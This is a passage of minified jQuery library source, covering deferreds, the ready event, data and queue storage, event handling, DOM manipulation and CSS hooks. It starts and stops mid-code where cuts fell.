null!=e?_.extend(e,o):o}},r={};return _.each(t,function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add(function(){i=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),r[n[0]]=function(){return r[n[0]+"With"](this===r?void 0:this,arguments),this},r[n[0]+"With"]=a.fireWith}),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=s.call(arguments),r=_.Deferred(),a=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?s.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(F(e,r.done(a(n)).resolve,r.reject,!t),"pending"===r.state()||g(o[n]&&o[n].then)))return r.then();for(;n--;)F(o[n],a(n),r.reject);return r.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;_.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&H.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},_.readyException=function(e){n.setTimeout(function(){throw e})};var B=_.Deferred();function U(){y.removeEventListener("DOMContentLoaded",U),n.removeEventListener("load",U),_.ready()}_.fn.ready=function(e){return B.then(e).catch(function(e){_.readyException(e)}),this},_.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--_.readyWait:_.isReady)||(_.isReady=!0,!0!==e&&--_.readyWait>0||B.resolveWith(y,[_]))}}),_.ready.then=B.then,"complete"===y.readyState||"loading"!==y.readyState&&!y.documentElement.doScroll?n.setTimeout(_.ready):(y.addEventListener("DOMContentLoaded",U),n.addEventListener("load",U));var V=function(e,t,n,i,o,r,a){var s=0,c=e.length,l=null==n;if("object"===k(n))for(s in o=!0,n)V(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,g(i)||(a=!0),l&&(a?(t.call(e,i),t=null):(l=t,t=function(e,t,n){return l.call(_(e),n)})),t))for(;s<c;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:l?t.call(e):c?t(e[0],n):r},z=/^-ms-/,W=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function J(e){return e.replace(z,"ms-").replace(W,G)}var Q=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=_.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Q(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[J(t)]=n;else for(i in t)o[J(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][J(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(J):(t=J(t))in i?[t]:t.match(q)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||_.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!_.isEmptyObject(t)}};var K=new Y,X=new Y,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}(n)}catch(e){}X.set(e,t,n)}else n=void 0;return n}_.extend({hasData:function(e){return X.hasData(e)||K.hasData(e)},data:function(e,t,n){return X.access(e,t,n)},removeData:function(e,t){X.remove(e,t)},_data:function(e,t,n){return K.access(e,t,n)},_removeData:function(e,t){K.remove(e,t)}}),_.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=X.get(r),1===r.nodeType&&!K.get(r,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=J(i.slice(5)),te(r,i,o[i]));K.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){X.set(this,e)}):V(this,function(t){var n;if(r&&void 0===t)return void 0!==(n=X.get(r,e))||void 0!==(n=te(r,e))?n:void 0;this.each(function(){X.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){X.remove(this,e)})}}),_.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=K.get(e,t),n&&(!i||Array.isArray(n)?i=K.access(e,t,_.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=_.queue(e,t),i=n.length,o=n.shift(),r=_._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){_.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return K.get(e,n)||K.access(e,n,{empty:_.Callbacks("once memory").add(function(){K.remove(e,[t+"queue",n])})})}}),_.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?_.queue(this[0],e):void 0===t?this:this.each(function(){var n=_.queue(this,e,t);_._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&_.dequeue(this,e)})},dequeue:function(e){return this.each(function(){_.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=_.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=K.get(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],re=y.documentElement,ae=function(e){return _.contains(e.ownerDocument,e)},se={composed:!0};re.getRootNode&&(ae=function(e){return _.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===_.css(e,"display")};function le(e,t,n,i){var o,r,a=20,s=i?function(){return i.cur()}:function(){return _.css(e,t,"")},c=s(),l=n&&n[3]||(_.cssNumber[t]?"":"px"),d=e.nodeType&&(_.cssNumber[t]||"px"!==l&&+c)&&ie.exec(_.css(e,t));if(d&&d[3]!==l){for(c/=2,l=l||d[3],d=+c||1;a--;)_.style(e,t,d+l),(1-r)*(1-(r=s()/c||.5))<=0&&(a=0),d/=r;d*=2,_.style(e,t,d+l),n=n||[]}return n&&(d=+d||+c||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=l,i.start=d,i.end=o)),o}var de={};function ue(e){var t,n=e.ownerDocument,i=e.nodeName,o=de[i];return o||(t=n.body.appendChild(n.createElement(i)),o=_.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),de[i]=o,o)}function pe(e,t){for(var n,i,o=[],r=0,a=e.length;r<a;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=K.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&ce(i)&&(o[r]=ue(i))):"none"!==n&&(o[r]="none",K.set(i,"display",n)));for(r=0;r<a;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}_.fn.extend({show:function(){return pe(this,!0)},hide:function(){return pe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ce(this)?_(this).show():_(this).hide()})}});var fe,he,me=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ge=/^$|^module$|\/(?:java|ecma)script/i;fe=y.createDocumentFragment().appendChild(y.createElement("div")),(he=y.createElement("input")).setAttribute("type","radio"),he.setAttribute("checked","checked"),he.setAttribute("name","t"),fe.appendChild(he),v.checkClone=fe.cloneNode(!0).cloneNode(!0).lastChild.checked,fe.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!fe.cloneNode(!0).lastChild.defaultValue,fe.innerHTML="<option></option>",v.option=!!fe.lastChild;var be={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&T(e,t)?_.merge([e],n):n}function $e(e,t){for(var n=0,i=e.length;n<i;n++)K.set(e[n],"globalEval",!t||K.get(t[n],"globalEval"))}be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td,v.option||(be.optgroup=be.option=[1,"<select multiple='multiple'>","</select>"]);var we=/<|&#?\w+;/;function ke(e,t,n,i,o){for(var r,a,s,c,l,d,u=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((r=e[f])||0===r)if("object"===k(r))_.merge(p,r.nodeType?[r]:r);else if(we.test(r)){for(a=a||u.appendChild(t.createElement("div")),s=(ve.exec(r)||["",""])[1].toLowerCase(),c=be[s]||be._default,a.innerHTML=c[1]+_.htmlPrefilter(r)+c[2],d=c[0];d--;)a=a.lastChild;_.merge(p,a.childNodes),(a=u.firstChild).textContent=""}else p.push(t.createTextNode(r));for(u.textContent="",f=0;r=p[f++];)if(i&&_.inArray(r,i)>-1)o&&o.push(r);else if(l=ae(r),a=ye(u.appendChild(r),"script"),l&&$e(a),n)for(d=0;r=a[d++];)ge.test(r.type||"")&&n.push(r);return u}var _e=/^key/,Ce=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,xe=/^([^.]*)(?:\.(.+)|)/;function Se(){return!0}function je(){return!1}function Oe(e,t){return e===function(){try{return y.activeElement}catch(e){}}()==("focus"===t)}function Te(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)Te(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=je;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return _().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=_.guid++)),e.each(function(){_.event.add(this,t,o,i,n)})}function Ae(e,t,n){n?(K.set(e,t,!1),_.event.add(e,t,{namespace:!1,handler:function(e){var i,o,r=K.get(this,t);if(1&e.isTrigger&&this[t]){if(r.length)(_.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),K.set(this,t,r),i=n(this,t),this[t](),r!==(o=K.get(this,t))||i?K.set(this,t,!1):o={},r!==o)return e.stopImmediatePropagation(),e.preventDefault(),o.value}else r.length&&(K.set(this,t,{value:_.event.trigger(_.extend(r[0],_.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===K.get(e,t)&&_.event.add(e,t,Se)}_.event={global:{},add:function(e,t,n,i,o){var r,a,s,c,l,d,u,p,f,h,m,v=K.get(e);if(Q(e))for(n.handler&&(n=(r=n).handler,o=r.selector),o&&_.find.matchesSelector(re,o),n.guid||(n.guid=_.guid++),(c=v.events)||(c=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(t){return void 0!==_&&_.event.triggered!==t.type?_.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(q)||[""]).length;l--;)f=m=(s=xe.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),f&&(u=_.event.special[f]||{},f=(o?u.delegateType:u.bindType)||f,u=_.event.special[f]||{},d=_.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&_.expr.match.needsContext.test(o),namespace:h.join(".")},r),(p=c[f])||((p=c[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,h,a)||e.addEventListener&&e.addEventListener(f,a)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),_.event.global[f]=!0)},remove:function(e,t,n,i,o){var r,a,s,c,l,d,u,p,f,h,m,v=K.hasData(e)&&K.get(e);if(v&&(c=v.events)){for(l=(t=(t||"").match(q)||[""]).length;l--;)if(f=m=(s=xe.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),f){for(u=_.event.special[f]||{},p=c[f=(i?u.delegateType:u.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=r=p.length;r--;)d=p[r],!o&&m!==d.origType||n&&n.guid!==d.guid||s&&!s.test(d.namespace)||i&&i!==d.selector&&("**"!==i||!d.selector)||(p.splice(r,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(e,d));a&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,h,v.handle)||_.removeEvent(e,f,v.handle),delete c[f])}else for(f in c)_.event.remove(e,f+t[l],n,i,!0);_.isEmptyObject(c)&&K.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,a,s=new Array(arguments.length),c=_.event.fix(e),l=(K.get(this,"events")||Object.create(null))[c.type]||[],d=_.event.special[c.type]||{};for(s[0]=c,t=1;t<arguments.length;t++)s[t]=arguments[t];if(c.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,c)){for(a=_.event.handlers.call(this,c,l),t=0;(o=a[t++])&&!c.isPropagationStopped();)for(c.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==r.namespace&&!c.rnamespace.test(r.namespace)||(c.handleObj=r,c.data=r.data,void 0!==(i=((_.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,s))&&!1===(c.result=i)&&(c.preventDefault(),c.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,c),c.result}},handlers:function(e,t){var n,i,o,r,a,s=[],c=t.delegateCount,l=e.target;if(c&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(r=[],a={},n=0;n<c;n++)void 0===a[o=(i=t[n]).selector+" "]&&(a[o]=i.needsContext?_(o,this).index(l)>-1:_.find(o,this,null,[l]).length),a[o]&&r.push(i);r.length&&s.push({elem:l,handlers:r})}return l=this,c<t.length&&s.push({elem:l,handlers:t.slice(c)}),s},addProp:function(e,t){Object.defineProperty(_.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[_.expando]?e:new _.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&T(t,"input")&&Ae(t,"click",Se),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&T(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&T(t,"input")&&K.get(t,"click")||T(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},_.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},_.Event=function(e,t){if(!(this instanceof _.Event))return new _.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Se:je,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&_.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[_.expando]=!0},_.Event.prototype={constructor:_.Event,isDefaultPrevented:je,isPropagationStopped:je,isImmediatePropagationStopped:je,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Se,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Se,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Se,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},_.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&_e.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ce.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},_.event.addProp),_.each({focus:"focusin",blur:"focusout"},function(e,t){_.event.special[e]={setup:function(){return Ae(this,e,Oe),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),_.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){_.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||_.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),_.fn.extend({on:function(e,t,n,i){return Te(this,e,t,n,i)},one:function(e,t,n,i){return Te(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,_(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=je),this.each(function(){_.event.remove(this,e,n,t)})}});var Pe=/<script|<style|<link/i,Ee=/checked\s*(?:[^=]|=\s*.checked.)/i,Ie=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function De(e,t){return T(e,"table")&&T(11!==t.nodeType?t:t.firstChild,"tr")&&_(e).children("tbody")[0]||e}function Le(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Me(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function qe(e,t){var n,i,o,r,a,s;if(1===t.nodeType){if(K.hasData(e)&&(s=K.get(e).events))for(o in K.remove(t,"handle events"),s)for(n=0,i=s[o].length;n<i;n++)_.event.add(t,o,s[o][n]);X.hasData(e)&&(r=X.access(e),a=_.extend({},r),X.set(t,a))}}function Ne(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,i){t=c(t);var o,r,a,s,l,d,u=0,p=e.length,f=p-1,h=t[0],m=g(h);if(m||p>1&&"string"==typeof h&&!v.checkClone&&Ee.test(h))return e.each(function(o){var r=e.eq(o);m&&(t[0]=h.call(this,o,r.html())),Re(r,t,n,i)});if(p&&(r=(o=ke(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(s=(a=_.map(ye(o,"script"),Le)).length;u<p;u++)l=o,u!==f&&(l=_.clone(l,!0,!0),s&&_.merge(a,ye(l,"script"))),n.call(e[u],l,u);if(s)for(d=a[a.length-1].ownerDocument,_.map(a,Me),u=0;u<s;u++)l=a[u],ge.test(l.type||"")&&!K.access(l,"globalEval")&&_.contains(d,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?_._evalUrl&&!l.noModule&&_._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},d):w(l.textContent.replace(Ie,""),l,d))}return e}function Fe(e,t,n){for(var i,o=t?_.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||_.cleanData(ye(i)),i.parentNode&&(n&&ae(i)&&$e(ye(i,"script")),i.parentNode.removeChild(i));return e}_.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,o,r,a,s=e.cloneNode(!0),c=ae(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||_.isXMLDoc(e)))for(a=ye(s),i=0,o=(r=ye(e)).length;i<o;i++)Ne(r[i],a[i]);if(t)if(n)for(r=r||ye(e),a=a||ye(s),i=0,o=r.length;i<o;i++)qe(r[i],a[i]);else qe(e,s);return(a=ye(s,"script")).length>0&&$e(a,!c&&ye(e,"script")),s},cleanData:function(e){for(var t,n,i,o=_.event.special,r=0;void 0!==(n=e[r]);r++)if(Q(n)){if(t=n[K.expando]){if(t.events)for(i in t.events)o[i]?_.event.remove(n,i):_.removeEvent(n,i,t.handle);n[K.expando]=void 0}n[X.expando]&&(n[X.expando]=void 0)}}}),_.fn.extend({detach:function(e){return Fe(this,e,!0)},remove:function(e){return Fe(this,e)},text:function(e){return V(this,function(e){return void 0===e?_.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||De(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=De(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(_.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return _.clone(this,e,t)})},html:function(e){return V(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Pe.test(e)&&!be[(ve.exec(e)||["",""])[1].toLowerCase()]){e=_.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(_.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;_.inArray(this,e)<0&&(_.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),_.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){_.fn[e]=function(e){for(var n,i=[],o=_(e),r=o.length-1,a=0;a<=r;a++)n=a===r?this:this.clone(!0),_(o[a])[t](n),l.apply(i,n.get());return this.pushStack(i)}});var He=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Ue=function(e,t,n){var i,o,r={};for(o in t)r[o]=e.style[o],e.style[o]=t[o];for(o in i=n.call(e),t)e.style[o]=r[o];return i},Ve=new RegExp(oe.join("|"),"i");function ze(e,t,n){var i,o,r,a,s=e.style;return(n=n||Be(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ae(e)||(a=_.style(e,t)),!v.pixelBoxStyles()&&He.test(a)&&Ve.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r)),void 0!==a?a+"":a}function We(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(d){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(l).appendChild(d);var e=n.getComputedStyle(d);i="1%"!==e.top,c=12===t(e.marginLeft),d.style.right="60%",a=36===t(e.right),o=36===t(e.width),d.style.position="absolute",r=12===t(d.offsetWidth/3),re.removeChild(l),d=null}}function t(e){return Math.round(parseFloat(e))}var i,o,r,a,s,c,l=y.createElement("div"),d=y.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===d.style.backgroundClip,_.extend(v,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),c},scrollboxSize:function(){return e(),r},reliableTrDimensions:function(){var e,t,i,o;return null==s&&(e=y.createElement("table"),t=y.createElement("tr"),i=y.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",i.style.height="9px",re.appendChild(e).appendChild(t).appendChild(i),o=n.getComputedStyle(t),s=parseInt(o.height)>3,re.removeChild(e)),s}}))}();var Ge=["Webkit","Moz","ms"],Je=y.createElement("div").style,Qe={};function Ye(e){return _.cssProps[e]||Qe[e]||(e in Je?e:Qe[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;n--;)if((e=Ge[n]+t)in Je)return e}(e)||e)}var Ke=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ze={position:"absolute",visibility:"hidden",display:"block"},et={letterSpacing:"0",fontWeight:"400"};function tt(e,t,n){var i=ie.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function nt(e,t,n,i,o,r){var a="width"===t?1:0,s=0,c=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=_.css(e,n+oe[a],!0,o)),i?("content"===n&&(c-=_.css(e,"padding"+oe[a],!0,o)),"margin"!==n&&(c-=_.css(e,"border"+oe[a]+"Width",!0,o))):(c+=_.css(e,"padding"+oe[a],!0,o),"padding"!==n?c+=_.css(e,"border"+oe[a]+"Width",!0,o):s+=_.css(e,"border"+oe[a]+"Width",!0,o));return!i&&r>=0&&(c+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-c-s-.5))||0),c}function it(e,t,n){var i=Be(e),o=(!v.boxSizingReliable()||n)&&"border-box"===_.css(e,"boxSizing",!1,i),r=o,a=ze(e,t,i),s="offset"+t[0].toUpperCase()+t.slice(1);if(He.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&o||!v.reliableTrDimensions()&&T(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===_.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===_.css(e,"boxSizing",!1,i),(r=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+nt(e,t,n||(o?"border":"content"),r,i,a)+"px"}function ot(e,t,n,i,o){return new ot.prototype.init(e,t,n,i,o)}_.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ze(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=J(t),c=Xe.test(t),l=e.style;if(c||(t=Ye(s)),a=_.cssHooks[t]||_.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:l[t];"string"==(r=typeof n)&&(o=ie.exec(n))&&o[1]&&(n=le(e,t,o),r="number"),null!=n&&n==n&&("number"!==r||c||(n+=o&&o[3]||(_.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(c?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,i){var o,r,a,s=J(t);return Xe.test(t)||(t=Ye(s)),(a=_.cssHooks[t]||_.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=ze(e,t,i)),"normal"===o&&t in et&&(o=et[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),_.each(["height","width"],function(e,t){_.cssHooks[t]={get:function(e,n,i){if(n)return!Ke.test(_.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?it(e,t,i):Ue(e,Ze,function(){return it(e,t,i)})},set:function(e,n,i){var o,r=Be(e),a=!v.scrollboxSize()&&"absolute"===r.position,s=(a||i)&&"border-box"===_.css(e,"boxSizing",!1,r),c=i?nt(e,t,i,s,r):0;return s&&a&&(c-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-nt(e,t,"border",!1,r)-.5)),c&&(o=ie.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=_.css(e,t)),tt(0,n,c)}}}),_.cssHooks.marginLeft=We(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(ze(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),_.each({margin:"",padding:"",border:"Width"},function(e,t){_.cssHooks[e+t]={expand:function(n){for(var 